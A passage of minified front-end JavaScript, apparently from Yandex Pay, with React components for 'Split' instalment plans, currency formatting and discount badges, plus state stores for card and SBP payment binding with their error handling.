0===l?"normal":l,p=e.onClick,f=e.testId,v=[pi({theme:d,disabled:s,inline:r}).toString(),c].join(" ");return te().createElement(di.Link,{className:v,title:o,disabled:s,as:n?"a":"button",onClick:p,"data-testid":f},a?te().createElement("span",{className:pi("icon",{left:!0})},a):null,t?te().createElement("span",{className:pi("text")},t):null,i?te().createElement("span",{className:pi("icon",{right:!0})},i):null)}var vi=n(3878),mi=n(2358),hi=n(2394);function gi(e,t,n){var r,a,i;var o=function(o){var s,u;return r=r||(0,qa.cn)(e),a=a||r(),(0,ee.forwardRef)((function(e,c){var l=(i=i||Object.keys(t)).every((function(n){var r=t[n],a=e[n];return r===a||"*"===r&&void 0!==a})),d=Object.assign({},e,{ref:c});if(l){var p=i.reduce((function(e,n){return"*"!==t[n]&&(e[n]=t[n]),e}),{});return u=u||r(p),d.className=(0,hi.classnames)(u,e.className).replace(a+" ",""),"function"==typeof n?void 0===s&&(s=n(o)):s=o,(0,ee.createElement)(s,d)}return(0,ee.createElement)(o,d)}))},s=n||{},u=s.__passToProps,c=void 0===u||u,l=s.__simple,d=void 0!==l&&l,p=Object.keys(t),f=!n&&1===p.length,v=p[0],m=t[p[0]];return o.__isSimple=f||d,o.__isSimple&&(o.__blockName=e,o.__mod=v,o.__value=m,o.__passToProps=c),o}var yi=gi((0,mi.iN)(),{variant:"pay"}),bi=gi((0,mi.iN)(),{variant:"split"}),Pi=(0,vi.compose)((0,vi.composeU)(mi.Kc),mi.GP,(0,vi.composeU)(bi,yi))(mi.Ur),wi={RUB:"₽",USD:"$",EUR:"€",GBP:"£",BYN:"Br",KZT:"₸",UAH:"₴",AMD:"֏",GEL:"₾",AZN:"₼",KGS:"Сом",SEK:"kr",PLN:"zł",INR:"₹",CZK:"Kč",CAD:"C$",BRL:"R$",AUD:"A$",UZS:"сум",CHF:"₣",TRY:"₺",CNY:"¥",ZAR:"R",BGN:"Лв.",RON:"Lei",HKD:"HK$",AED:"Dh"},Si={RUB:",",USD:".",EUR:".",GBP:".",BYN:",",KZT:",",UAH:",",AMD:",",GEL:",",AZN:",",KGS:",",SEK:",",PLN:",",INR:".",CZK:",",CAD:".",BRL:",",AUD:".",UZS:","},ki=function(e){var t=e.amount,n=e.currency,r=void 0===n?"":n,a=e.fullFraction,i=void 0!==a&&a,o=e.fractionIfExists,s=void 0!==o&&o,u=function(e,t,n){var r=Te(e);return r>=t?[De(r/t,2),n]:[r,""]}(t,Math.pow(10,6),"M"),c=u[0],l=u[1],d=function(e){var t=e.toString().split("."),n=t[0],r=t[1],a=void 0===r?"":r;return[n=Te(n)>=1e4?n.replace(/(\d{1})(?=(\d{3})+(?!\d))/g,"$1 "):n,a="0"===(a="00"===a?"":a)[1]?a[0]:a]}(Math.abs(c)),p=d[0],f=d[1],v=null==r?void 0:r.toUpperCase(),m=c<0?"−":"",h=i||s&&f?""+(Si[v]||Si.USD)+function(e){return e.padEnd(2,"0")}(f):"";return{sign:m,value:p,fractionPart:h,suffix:l}};function Ii(e){var t=e.amount,n=e.currency,r=ki({amount:t,currency:n,fractionIfExists:!0}),a=r.sign,i=r.value,o=r.fractionPart,s=r.suffix,u=n.toUpperCase(),c=wi[u]||String(u);return te().createElement(te().Fragment,null,""+a+i+o+s+" "+c)}var Ei={14:"12",18:"14",24:"20",40:"32"},_i=(0,qa.cn)("badge");function Ci(e){var t=e.discountRate,n=e.size,r=void 0===n?14:n,a=e.isMarketing,i=void 0!==a&&a,o=e.discountAmount,s=e.currency,u=e.shouldHideMinusSign,c=function(e){return Math.round(1e4*Number(e))/100}(null!=t?t:0),l=t?(i?"до ":"")+"−"+c+"%":s&&o?te().createElement(Ii,{currency:s,amount:(u?"":"-")+o}):null,d=Ei[r];return t||o&&s?te().createElement("div",{className:_i("discount"),"data-testid":"discount-badge"},te().createElement("div",{className:_i("blockLeft")},te().createElement("svg",{height:r,viewBox:"0 0 4 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},te().createElement("path",{fill:"currentColor",d:"m4 0-.8.3C2.4.9 1.1 2.8 1.1 7c0 1.2-.5 2.9-1 4.3-.4 1.2.3 2.7 1.4 2.7H4V0Z"}))),te().createElement("div",{className:_i("blockAmount"),style:{height:r+"px"}},te().createElement("span",{style:{fontSize:d+"px",lineHeight:r+"px"},className:_i("amountText"),"data-testid":"discount-badge-text"},l)),te().createElement("div",{className:_i("blockRight")},te().createElement("svg",{height:r,viewBox:"0 0 4 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},te().createElement("path",{fill:"currentColor",d:"m0 14 .8-.3c.8-.6 2.1-2.6 2.1-6.9 0-1.2.5-2.8 1-4.2C4.3 1.4 3.6 0 2.4 0H0v14Z"})))):null}var Oi={Сплит:"Split","оплата частями":"split payments","ещё {count} платежей раз в {period}":{one:"ещё {count} платёж раз в {period}",some:"ещё {count} платежа раз в {period}",many:"ещё {count} платежей раз в {period}"}},xi={Сплит:"Сплит","оплата частями":"оплата частями","ещё {count} платежей раз в {period}":{one:"ещё {count} платёж раз в {period}",some:"ещё {count} платежа раз в {period}",many:"ещё {count} платежей раз в {period}"}},Ai=(0,ai.ZP)(r),Ti=(0,ai.ZR)(r),Di=(0,qa.cn)("split-fee"),Ri=function(e){var t,n,r,a,i,o=e.currencyCode,s=e.activePlan,u=e.onClick,c=e.chevron,l=e.size,d=void 0===l?"m":l,p=s?s.annotation.fee:"0",f=s?(n=(t=s).payments[0],r=t.payments[1],a=Te(n.commission),i=Te(r.commission),a&&i?a:0):0,v=0!==f?Ti("Переплата {amount} в месяц",{amount:te().createElement(Ii,{key:"amount-per-month",amount:String(f),currency:o})}):Ti("Включая комиссию сервиса — {amount}",{amount:te().createElement(Ii,{key:"amount",amount:p,currency:o})});return te().createElement(fi,{className:Di("link",{size:d}),theme:"grey",rightIcon:c?te().createElement(li,{glyph:"chevron"}):void 0,onClick:u,testId:"split-fee-amount"},0===Number(p)?Ai("Без переплат"):te().createElement(te().Fragment,null,v))};var Fi=n(5676),Ni=(0,vi.compose)((0,vi.composeU)(Fi.c2,Fi.Kc,Fi.HW),(0,vi.composeU)(Fi.GP))(Fi.EU);var Mi=(0,qa.cn)("SplitBadge");function Bi(e){var t=e.planLen,n=e.className,r="split-00"+t+"-badge";return te().createElement("div",{className:Mi({},[n]),style:{right:12===t?"-8px":"-18px"}},te().createElement(li,{glyph:r,className:Mi("Icon")}))}var Ui,Li=function(e){return e.every((function(t){return Te(t.amount)===Te(e[0].amount)}))},Ki=function(e){return e[e.Month=0]="Month",e[e.TwoWeeks=1]="TwoWeeks",e[e.Week=2]="Week",e}({}),ji=(0,ai.ZP)(r),Zi=(0,ai.ZR)(r),zi=(0,qa.cn)("split-plan"),Yi=((Ui={})[Ki.Week]=ji("нед"),Ui[Ki.TwoWeeks]=ji("2 нед"),Ui[Ki.Month]=ji("мес"),Ui);function Hi(e){var t,n,r,a=e.firstPaymentElement,i=e.secondPaymentElement,o=e.splitActive,s=e.renderPlan,u=e.paymentLineRenderer,c=e.currencyCode,l=s.payments,d=s.groupPayments;return d?te().createElement("ul",{className:zi("list")},a,i,te().createElement("li",{className:zi("item"),style:{width:"70%"}},te().createElement("div",{className:zi("item-group",{disabled:!o})},d.nextPayments.map(u)),te().createElement("span",{className:zi("pay-date",{disabled:!0,prepayment:!0})},Zi("ещё {count} платежей раз в {period}",{count:d.nextPayments.length,period:Yi[(t=l[0].timestamp,n=l[1].timestamp,r=Math.abs(new Date(n).getTime()-new Date(t).getTime())/864e5,r>=26?Ki.Month:r>=13?Ki.TwoWeeks:Ki.Week)]})),Li(d.nextPayments)?te().createElement("span",{className:zi("pay-amount",{disabled:!1})},Zi("по {amount}",{amount:te().createElement(Ii,{key:"amount",amount:d.nextAmount,currency:c})})):null)):te().createElement("ul",{className:zi("list")},l.map((function(e){return u(e)})))}var Wi=(0,ai.ZR)(r),Gi=(0,qa.cn)("split-plan"),qi=function(e){return"expected"===e.status},Vi=te().memo((function(e){var t=e.currencyCode,n=e.splitActive,r=e.activePlan,a=e.availablePlans,i=void 0===a?[]:a,o=e.onSelectPlan,s=e.paymentComplete,u=void 0!==s&&s,c=e.size,l=void 0===c?"m":c,d=e.forceShowRadio,p=e.isPrepayment,f=(0,ee.useRef)(null),v=function(e,t){void 0===t&&(t="0px");var n=(0,ee.useState)(!1),r=n[0],a=n[1];return(0,ee.useEffect)((function(){var n=new IntersectionObserver((function(e){var t=e[0];a(t.isIntersecting)}),{rootMargin:t});return e.current&&n.observe(e.current),function(){n.disconnect()}}),[e,t]),r}(f),m=(0,ee.useMemo)((function(){return i.find((function(e){return"12"===e.constructor}))}),[i]),h=(0,ee.useMemo)((function(){return r?function(e){var t,n=e.plan,r=e.paymentComplete,a=e.isPrepayment,i=a||n.payments.length>4,o=Number(n.annotation.payment)+Number(n.annotation.loan)||Number(n.sum),s=null,u=n.payments.map((function(e){var t=new Date(e.datetime),r=Math.floor(Number(e.amount)/o*100);return{status:e.status,timestamp:t.getTime(),amount:Math.ceil(parseFloat(e.amount)).toString(),bgColor:n.visualProperties.checkoutColors[e.status],date:Qa(t,"short"),weight:i?r:Math.max(20,Math.min(40,r))}}));if(u.sort((function(e,t){return e.timestamp-t.timestamp})),a&&(u[0].date="при получении",u[0].bgColor=n.visualProperties.checkoutColors.coming),r){var c=u.findIndex((function(e){return"expected"===e.status}));u[c]&&(u[c].status="paid",u[c].bgColor=n.visualProperties.checkoutColors.paid),u[c+1]&&(u[c+1].status="expected",u[c+1].bgColor=n.visualProperties.checkoutColors.expected)}return i&&(s={prepaymentPayment:a?{status:n.payments[0].status,timestamp:(new Date).getTime(),date:"сейчас",amount:"0",bgColor:n.visualProperties.checkoutColors[n.payments[0].status],weight:20}:void 0,firstPayment:u[0],nextPayments:u.slice(1),nextDate:String(new Date(u[1].timestamp).getDate()),nextAmount:null!==(t=u[1].amount)&&void 0!==t?t:u[0].amount}),{payments:u,groupPayments:s}}({plan:r,paymentComplete:u,isPrepayment:p}):null}),[r,u,p]),g=(0,ee.useMemo)((function(){return i.map((function(e){return{value:e.constructor,children:te().createElement(te().Fragment,null,te().createElement("div",{className:Gi("title",{disabled:!n})},m?e.visualProperties.shortTitle:e.visualProperties.title),$a(e)?te().createElement(Bi,{planLen:e.payments.length-1}):null)}}))}),[i,n,m]),y=(0,ee.useCallback)((function(e){o&&o(e.target.value)}),[o]),b=(0,ee.useMemo)((function(){return function(e){var r=e.payment,a=e.weight,i=e.disabled,o=e.isPrepayment,s=e.isLast;return te().createElement("li",{key:r.timestamp,className:Gi("item"),style:{width:(a||r.weight)+"%"}},te().createElement("span",{className:Gi("payline",{status:r.status,next:qi(r),disabled:!n}),style:{backgroundColor:r.bgColor}}),te().createElement("span",{className:Gi("pay-date",{disabled:!qi(r)||!n||i,prepayment:o}),"data-testid":s?"last-split-payment-formatted-date":""},r.date),te().createElement("span",{className:Gi("pay-amount",{disabled:!qi(r)||!n})},te().createElement(Ii,{amount:r.amount,currency:t})))}}),[n,t]);if(!(h&&h.payments.length>0))return null;var P=h.payments,w=h.groupPayments,S=P[0],k=function(e){return te().createElement("span",{key:e.timestamp,className:Gi("payline",{status:e.status,next:qi(e),disabled:!n}),style:{backgroundColor:e.bgColor}})};return te().createElement("div",{ref:f,className:Gi({size:l})},(n||d)&&g.length>1?te().createElement(Ni,{className:Gi("plans",{"custom-overflow":d}),size:l,view:"default",value:v&&(null==r?void 0:r.constructor)||g[0].value,options:g,onChange:y}):null,n&&g.length?te().createElement("span",{className:Gi("pay-now"),"data-testid":"split-plan-pay-now"},Wi("{amount} сейчас",{amount:te().createElement(Ii,{key:"amount",amount:p?"0":S.amount,currency:t})})):null,te().createElement("div",null,p&&w&&w.prepaymentPayment?te().createElement(Hi,{firstPaymentElement:b({payment:w.prepaymentPayment,weight:20,isPrepayment:!0}),secondPaymentElement:b({payment:w.firstPayment,weight:40,disabled:!0,isPrepayment:!0}),renderPlan:h,paymentLineRenderer:k,splitActive:n,currencyCode:t}):w?te().createElement("ul",{className:Gi("list")},b({payment:w.firstPayment,weight:30}),te().createElement("li",{className:Gi("item"),style:{width:"70%"}},te().createElement("div",{className:Gi("item-group",{disabled:!n})},w.nextPayments.map(k)),te().createElement("span",{className:Gi("pay-date",{disabled:!0}),"data-tesid":"split-payments-left"},Wi("ещё {N} платежей каждое {X} число",{N:w.nextPayments.length,X:w.nextDate})),Li(w.nextPayments)?te().createElement("span",{className:Gi("pay-amount",{disabled:!0})},Wi("по {amount}",{amount:te().createElement(Ii,{key:"amount",amount:w.nextAmount,currency:t})})):null)):te().createElement("ul",{className:Gi("list")},P.map((function(e,t){return b({payment:e,isLast:P.length-1===t})})))))})),Xi=(0,qa.cn)("split"),Qi=(0,ai.ZP)(r),Ji=te().memo((function(e){var t=e.activePlan,n=e.availablePlans,r=e.disabled,a=e.currency,i=e.onToggleClick,o=void 0===i?function(){}:i,s=e.onSelectPlan,u=e.onQuestionMarkClick,c=void 0===u?function(){}:u,l=e.onFeeClick,d=void 0===l?function(){}:l,p=e.onInfoClick,f=void 0===p?function(){}:p,v=e.padding,m=void 0===v?Ge.Default:v,h=e.hideHeader,g=void 0!==h&&h,y=e.hideFee,b=void 0!==y&&y,P=e.hideQuestion,w=void 0!==P&&P,S=e.hideToggle,k=void 0!==S&&S,I=e.hideTitle,E=void 0!==I&&I,_=e.icon,C=void 0===_?null:_,O=e.margin,x=void 0===O?"s":O,A=e.showPlansTimes,T=void 0===A||A,D=e.linkChevron,R=void 0===D||D,F=e.size,N=e.forceShowRadio,M=e.isPrepayment,B=e.bnplWithoutButton,U=e.discountAmount,L=(0,ee.useMemo)((function(){return Ja(n)}),[n]);return te().createElement("div",{className:Xi({margin:x,size:F,padding:m,bnplWithoutButton:B})},g?null:te().createElement("div",{className:Xi("header")},te().createElement("div",{className:Xi("header-title")},te().createElement("div",{className:Xi("header-title-main")},C,U&&E?te().createElement("span",{style:{marginLeft:"-8px"}},te().createElement(Ci,{size:24,discountRate:U})):null,E?null:te().createElement("span",{className:Xi("header-text"),"data-testid":"split-header"},te().createElement("span",null,Qi("Сплит")),te().createElement("span",{className:Xi("header-text-description")}," — ",Qi("оплата частями"))),U&&!E?te().createElement("span",{style:{marginLeft:"4px"}},te().createElement(Ci,{size:14,discountRate:U})):null,w?null:te().createElement("span",{className:Xi("question")},te().createElement(fi,{onClick:c,theme:"grey"},te().createElement(li,{glyph:"question-mark"})))),3===L.length&&T?te().createElement("span",{className:Xi("header-title-info")},Qi("в течение {p1}, {p2} или {p3} месяцев",{p1:L[0],p2:L[1],p3:L[2]})):null),te().createElement("div",{className:Xi("spacer")}),k?te().createElement("div",{onClick:f,className:Xi("info"),"data-testid":"split-info-button"},te().createElement(li,{glyph:"info"})):te().createElement(Pi,{checked:!r,onChange:o,size:"m",view:"default",variant:"split",disabled:!1})),te().createElement(Vi,{activePlan:t,availablePlans:n,onSelectPlan:s,splitActive:!r,currencyCode:a,size:F,forceShowRadio:N,isPrepayment:M}),r||b?null:te().createElement("div",{className:Xi("fee")},te().createElement(Ri,{activePlan:t,currencyCode:a,onClick:d,chevron:R,size:F})))})),$i=n(2015),eo=n.n($i),to=Ae()(["response","data","params","validationErrorsDescription","data"],null),no=function(e,t,n){for(var r in void 0===t&&(t=""),void 0===n&&(n={}),e){var a,i=(s=r,""===(o=t)?s:"schema"===s?o:/[0-9]+/.test(s)?o+"["+s+"]":o+"."+s);if(Array.isArray(e[r]))n[i]||(n[i]=[]),(a=n[i]).push.apply(a,e[r]);else It()(e[r])&&no(e[r],i,n)}var o,s,u=[];for(var c in n)u.push([c,n[c]]);return u},ro=function(e){return e.BANK_RETRYABLE_ERROR="BANK_RETRYABLE_ERROR",e.INNER_RETRYABLE_ERROR="INNER_RETRYABLE_ERROR",e}({}),ao=["FAIL_3DS","DECLINED_BY_ISSUER","INVALID_PROCESSING_REQUEST","OPERATION_NOT_PERMITTED","NOT_ENOUGH_FUNDS","CARD_LIMIT_EXCEEDED","LIMIT_EXCEEDED","CARD_EXPIRED","CARD_OPERATION_NOT_AVAILABLE","TRANSACTION_ACQUIRING_ERROR","INVALID_CONFIRMATION_CODE","authorization_reject","PAYMENT_TIMEOUT","PROCESSING_TIMEOUT","INVALID_AMOUNT","RECEIPT_ERROR","SHOW_FORM_ERROR","BLACKLISTED"],io=["DEFAULT_SPLIT_ERROR","NOT_ENOUGH_FUNDS","CARD_LIMIT_EXCEEDED","LIMIT_EXCEEDED","CARD_EXPIRED","CARD_OPERATION_NOT_AVAILABLE","TRANSACTION_ACQUIRING_ERROR","INVALID_CONFIRMATION_CODE","THREEDS_ERROR","PAYMENT_TIMEOUT","PROCESSING_TIMEOUT","INVALID_AMOUNT","RECEIPT_ERROR","BNPL_PAYMENT_UNAVAILABLE","authorization_reject","POINTS_DISABLED_ERROR","INVALID_POINTS_AMOUNT_ERROR","NOT_ENOUGH_POINTS_ERROR","BLACKLISTED","split:paymentError",ro.BANK_RETRYABLE_ERROR,ro.INNER_RETRYABLE_ERROR],oo=["POINTS_DISABLED_ERROR","INVALID_POINTS_AMOUNT_ERROR","NOT_ENOUGH_POINTS_ERROR"],so=["UNAVAILABLE_SPLIT_PAYMENT","BNPL_PAYMENT_UNAVAILABLE","SCORING_SPLIT_ERROR","HALAL_SPLIT_UNAVAILABLE"],uo=function(e){return e.UNKNOWN="SBP binding unknown error",e.ID_MISSING="SBP binding id missing",e.POLLING_TIMEOUT="SBP binding polling timeout",e}({}),co=([].concat(so,["ORDER_NOT_FOUND_ERROR"]),n(8337)),lo=n.n(co),po=function(e){function t(t,n,r){var a,i=function(e){return lo()(e)?e:"reason"in e?e.reason:e.message}(t);return(a=e.call(this,i)||this).reason=void 0,a.rawError=void 0,a.additionalInfo=void 0,a.reason=i,a.rawError=function(e,t){return!lo()(e)&&"error"in e?e.error:e instanceof Error?e:t instanceof Error?t:void 0}(t,n),a.additionalInfo=function(e,t){return t||(!e||e instanceof Error?void 0:e)}(n,r),a}return(0,Yt.Z)(t,e),t.create=function(e,n,r){return e instanceof t?e:new t(e,n,r)},t.prototype.toJSON=function(){var e=this.rawError,t={reason:this.reason};return this.additionalInfo&&(t.info=this.additionalInfo),e&&(t.message=e.message,t.stack=e.stack,e instanceof gr&&(t.response=e.response),"toJSON"in e&&lt()(e.toJSON)&&(t.json=e.toJSON())),t},(0,ua.Z)(t,[{key:"code",get:function(){return eo()(Ae()(["response","data","message"],this.reason,this.rawError))}},{key:"isPaymentUserError",get:function(){return io.includes(this.code)||io.includes(this.reason)}},{key:"isPointsError",get:function(){return oo.includes(this.code)}},{key:"isReturnToPaymentError",get:function(){return ao.includes(this.code)||ao.includes(this.reason)}},{key:"isSplitUnavailable",get:function(){return so.includes(this.code)||so.includes(this.reason)}},{key:"isOrderExpired",get:function(){return"ORDER_EXPIRED_ERROR"===this.code||"ORDER_EXPIRED_ERROR"===this.reason}},{key:"isOrderNotFound",get:function(){return"ORDER_NOT_FOUND_ERROR"===this.code||"ORDER_NOT_FOUND_ERROR"===this.reason}},{key:"validationDetails",get:function(){if(this.rawError)return function(e){if(e instanceof gr){var t=to(e);if(t)return no(t)}}(this.rawError)}}])}((0,Ht.Z)(Error)),fo=n(5673);n(3085);function vo(e,t){void 0===t&&(t={})}var mo=(0,fo.UI)({readyPending:!1,initPending:!1});vo();(0,fo.Fl)(mo,(function(e){return e.readyPending})),(0,fo.Fl)(mo,(function(e){return e.initPending})),(0,fo.Fl)(mo,(function(e){return e.error})),(0,fo.aD)(mo,"appInit",(function(e,t){void 0===t&&(t={}),e.set(Object.assign({},{readyPending:!1,initPending:!1},t))})),(0,fo.aD)(mo,"stopReadyPending",(function(e){return e.setKey("readyPending",!1)})),(0,fo.aD)(mo,"stopInitPending",(function(e){return e.setKey("initPending",!1)})),(0,fo.aD)(mo,"showError",(function(e,t){return e.setKey("error",po.create(t))}));var ho=function(){function e(){this.listeners={}}var t=e.prototype;return t.on=function(e,t){var n=this;return this.listeners[e]=this.listeners[e]||[],this.listeners[e].push(t),function(){return n.off(e,t)}},t.once=function(e,t){var n=this,r=function(a){n.off(e,r),t.call(n,a)};return this.listeners[e]=this.listeners[e]||[],this.listeners[e].push(r),function(){return n.off(e,r)}},t.off=function(e,t){t?this.listeners[e]=(this.listeners[e]||[]).filter((function(e){return t!==e})):delete this.listeners[e]},t.emit=function(e,t){var n=this;(this.listeners[e]||[]).forEach((function(e){e.call(n,t)}))},t.clear=function(){this.listeners={}},t.destroy=function(){this.clear()},e}(),go=n(9459),yo=["blacklisted","fail_3ds","authorization_reject","not_enough_funds","expired_card","restricted_card","user_cancelled"],bo=function(e){var t="unknown_purchase_token";try{return new URL(e).searchParams.get("purchase_token")||t}catch(e){return t}},Po=(0,fo.UI)({sdk:null,apiHost:null,bindingOptions:null,bindingOptionsV2:null,bindingFrame:null,bindingStage:"init",purchaseToken:null,canSubmit:!1,formSubmitted:!1});vo();var wo=new ho,So=(0,fo.Fl)(Po,(function(e){return e.bindingStage})),ko=(0,fo.Fl)(Po,(function(e){return e.canSubmit})),Io=(0,fo.aD)(Po,"initBinding",(function(e,t,n){var r=new go.ZP({apiHost:t});Po.set(Object.assign({},Po.get(),{sdk:r,apiHost:t,bindingOptions:Object.assign({template:"binding",mode:"spin",queryParams:{remote_control:"true"},remoteControl:!0,diehardTemplateTag:"mg-theme/form"},n)}))})),Eo=(0,fo.aD)(Po,"initBinding",(function(e,t,n){var r=new go.ZP({apiHost:t});Po.set(Object.assign({},Po.get(),{sdk:r,apiHost:t,bindingOptionsV2:n}))})),_o=(0,fo.aD)(Po,"hideForm",(function(){var e=Po.get(),t=e.apiHost,n=e.bindingFrame,r=e.purchaseToken,a=e.formSubmitted;t&&r&&!a&&function(e,t){try{var n=new URL("/web/cancel_payment",e).toString(),r=new URLSearchParams("purchase_token="+t);if(navigator.sendBeacon)navigator.sendBeacon(n,r);else{var a=new XMLHttpRequest;a.open("POST",n,!0),a.send(r.toString())}}catch(e){}}(t,r),n&&n.unmount(),Po.set(Object.assign({},Po.get(),{bindingFrame:null,bindingStage:"init",canSubmit:!1,formSubmitted:!1}))})),Co=(0,fo.aD)(Po,"showForm",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o,s,u,c,l,d;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=Po.get(),i=a.sdk,o=a.bindingOptions,s=a.bindingOptionsV2,u=a.bindingFrame,i&&(o||s)){e.next=3;break}throw new Error("Trust sdk not initialized");case 3:if(u&&_o(),Po.set(Object.assign({},Po.get(),{bindingStage:"loading"})),c=function(e,t){var n=Po.get().purchaseToken,r=yo.includes(e);wo.emit("error",{error:po.create(e,t,{purchaseToken:n,isUserError:r}),isUserError:r,purchaseToken:n||""})},e.prev=6,wo.emit("formInit",void 0),!s){e.next=14;break}return e.next=11,i.bindCardV2(Object.assign({},s,r));case 11:e.t0=e.sent,e.next=17;break;case 14:return e.next=16,i.bindCard(Object.assign({},o,r));case 16:e.t0=e.sent;case 17:if(l=e.t0,d=bo(l.frameUrl),n.current){e.next=21;break}return e.abrupt("return",c("form_node_not_found"));case 21:return l.mount(n.current),Po.setKey("bindingFrame",l),Po.setKey("purchaseToken",d),e.abrupt("return",new Promise((function(e){var t=l.unmount;l.unmount=function(){e(),t.call(l)},setTimeout((function(){"loading"===Po.get().bindingStage&&c("form_not_loaded")}),15e3),l.on("form-ready",(function(){Po.setKey("bindingStage","enter-data"),wo.emit("formReady",void 0)})),l.on("form-status",(function(e){var t=Boolean(e.data.canSubmit);Po.setKey("canSubmit",t),wo.emit("formStatus",{canSubmit:t})})),l.on("form-submit",(function(){Po.setKey("bindingStage","process"),Po.setKey("formSubmitted",!0),wo.emit("formSubmit",void 0)})),l.on("auth-start",(function(){Po.setKey("bindingStage","auth"),wo.emit("auth",{state:"start"})})),l.on("auth-end",(function(){Po.setKey("bindingStage","process"),wo.emit("auth",{state:"end"})})),l.on("abort",(function(e){wo.emit("abort",{reason:e.reason})})),l.on("error",(function(e){c(e.reason)})),l.on("success",(function(e){var t,n=e.cardId,r=e.payment;if(n){var a="string"==typeof(null==r?void 0:r.masked_pan)?r.masked_pan:void 0,i=a?(t=a)?t.slice(-4):"":void 0;wo.emit("success",{cardId:n,number:a,last4:i})}else c("new_card_not_found")}))})));case 27:e.prev=27,e.t1=e.catch(6),c("show_form_error",e.t1);case 30:case"end":return e.stop()}}),e,null,[[6,27]])})));return function(t,n,r){return e.apply(this,arguments)}}()),Oo=(0,fo.aD)(Po,"createBinding",(function(){var e=Po.get().bindingFrame;e&&e.send({source:"YandexPay",type:"submit"})})),xo=function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(wo.on(i,o))}return function(){return t.forEach((function(e){return e()}))}};Object.assign({},a);function Ao(e){return new Promise((function(t){return setTimeout(t,e)}))}function To(e){return Sn(function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n={url:"UNKNOWN_URL",status:500,method:"UNKNOWN_METHOD",code:500,reason:"UNKNOWN_ERROR",bRequestId:null},!(t instanceof qt)){e.next=6;break}return e.next=4,t.response.json().catch((function(){return{data:{message:"RESPONSE_DECODE_ERROR"}}}));case 4:r=e.sent,n={url:t.url,status:t.status,method:t.method,code:Ae()(["code"],500,r),reason:Ae()(["data","message"],"UNKNOWN_ERROR",r),data:Ae()(["data"],{},r),bRequestId:t.bRequestId};case 6:throw new gr(n,t);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e)}var Do=To((function(e){return bn.post("/api/v1/sbp-bindings",Object.assign({},e))})),Ro=To((function(e){var t="/api/v1/orders/"+e+"/pending-sbp-binding";return bn.del(t)})),Fo=To((function(e){var t="/api/v1/sbp-bindings/"+e;return bn.get(t)})),No=(0,fo.UI)({bindingState:{status:"initial"}});vo();var Mo=new ho,Bo=(0,fo.Fl)(No,(function(e){return e.bindingId})),Uo=(0,fo.Fl)(No,(function(e){return e.bindingState.status})),Lo=(0,fo.Fl)(No,(function(e){return e.bindingState})),Ko=(0,fo.Fl)(No,(function(e){return e.bindedTokenId})),jo=(0,fo.Fl)(No,(function(e){return e.error})),Zo=(0,fo.Fl)(No,(function(e){return e.isCanceled})),zo=(0,fo.Fl)(No,(function(e){var t=e.bindingState,n=t.status;return("pending"===n||"user_interaction_required"===n)&&"split"===t.paymentMethodType})),Yo=(0,fo.Fl)(No,(function(e){var t=e.bindingState;return"success"===t.status&&"split"===t.paymentMethodType})),Ho=(0,fo.aD)(No,"setBindingId",(function(e,t){e.setKey("bindingId",t)})),Wo=(0,fo.aD)(No,"setBindedTokenId",(function(e,t){return e.setKey("bindedTokenId",t)})),Go=(0,fo.aD)(No,"setError",(function(e,t){var n="string"==typeof t?new Error(t):t;e.setKey("error",n),Mo.emit("failed",(null==n?void 0:n.message)||uo.UNKNOWN)})),qo=(0,fo.aD)(No,"setIsCanceled",(function(e,t){e.setKey("isCanceled",t)})),Vo=(0,fo.aD)(No,"processBinding",function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a,i,o,s,u;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=0,r=Bo.get();case 2:if(!(n<900)){e.next=41;break}if(a=Bo.get(),i=Uo.get(),o=Zo.get(),r===a){e.next=8;break}return e.abrupt("return");case 8:if(!o){e.next=10;break}return e.abrupt("return");case 10:if(r){e.next=13;break}return Go(uo.ID_MISSING),e.abrupt("return");case 13:return s=void 0,e.prev=14,e.next=17,Fo(r);case 17:u=e.sent,s=u.data,e.next=25;break;case 21:return e.prev=21,e.t0=e.catch(14),Go(e.t0),e.abrupt("return");case 25:if(s.status===i){e.next=36;break}if(t.setKey("bindingState",s),"success"!==s.status){e.next=32;break}return Mo.emit("success",s.sbpTokenId),Wo(s.sbpTokenId),Ho(void 0),e.abrupt("return");case 32:if("error"!==s.status){e.next=36;break}return Go(s.errorReason),Xo(),e.abrupt("return");case 36:return n++,e.next=39,Ao(1e3);case 39:e.next=2;break;case 41:Go(uo.POLLING_TIMEOUT);case 42:case"end":return e.stop()}}),e,null,[[14,21]])})));return function(t){return e.apply(this,arguments)}}()),Xo=(0,fo.aD)(No,"resetBinding",(function(e){e.set({bindingState:{status:"initial"}})})),Qo=(0,fo.aD)(No,"initBinding",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,Mo.emit("started",void 0),qo(!1),Bo.get()){e.next=11;break}return void 0===(t=void 0)&&(t=5),a=Math.random().toString(16).slice(2,2+t),e.next=8,Do({idempotencyToken:a,checkoutOrderId:n,paymentMethodType:r});case 8:i=e.sent,o=i.data.bindingId,Ho(o);case 11:return e.next=13,Vo();case 13:e.next=18;break;case 15:e.prev=15,e.t0=e.catch(0),Go(e.t0);case 18:case"end":return e.stop()}var t}),e,null,[[0,15]])})));return function(t,n,r){return e.apply(this,arguments)}}()),Jo=(0,fo.aD)(No,"restoreBinding",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,Ho(n),e.next=4,Fo(n);case 4:r=e.sent,a=r.data,t.setKey("bindingState",a),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),Go(e.t0);case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n){return e.apply(this,arguments)}}()),$o=(0,fo.aD)(No,"cancelBinding",function(){var e=(0,at.Z)(ot().mark((function e(t,n){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Ro(n);case 